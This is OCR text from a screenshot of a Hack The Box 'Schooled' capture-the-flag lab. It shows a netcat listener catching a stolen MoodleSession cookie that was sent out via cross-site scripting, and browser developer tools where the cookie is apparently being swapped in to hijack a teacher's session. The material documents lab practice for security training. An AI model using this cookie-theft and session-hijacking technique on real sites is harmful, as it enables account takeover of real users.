 luks@kali: ~/infosec/htb/actives/schooled
luks@kali:~/infosec/htb/actives/schooled$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.234] 48563
GET /xss.php?MoodleSession=h1d3agnfcgo0vjng3c3pbsn5sc HTTP/1.1
Host: 10.10.14.251
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://moodle.schooled.htb/moodle/user/profile.php?id=33
luks@kali:~/infosec/htb/actives/schooled$
Course: Mathematics - Mozilla Firefox
luks@kali: ~/infosec/htb/actives/schooled
Course: Mathematics
moodle.schooled.htb/moodle/course/view.p
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Schooled
Manuel Phillips
Maths
Participants
Badges
Competencies
Grades
General
Introduction
Calculus
Algebra
Geometry
Mathematics
Dashboard / My courses / Maths
Turn editing on
Announcements
Introduction
Calculus
Algebra
Inspector Console Debugger Style Editor Performance Memory Storage
Cache Storage
Cookies
http://moodle.schooled.htb
Indexed DB
Local Storage
Session Storage
Filter items
essed on Value table.he... sameSite
Jul 2021 23:... h1d3agnfcgo0vj... false Unset
Filter values
Data
MoodleSession: "h1d3agnfcgo0vjng3c3pbsn5sc"
CreationTime: "Mon, 12 Jul 2021 19:22:11 GMT"
Domain: "moodle.schooled.htb"
Expires: "Session"
HostOnly: true
HttpOnly: false
LastAccessed: "Mon, 12 Jul 2021 23:13:07 GMT"
Path: "/moodle/"
Secure: false
sameSite: "Unset"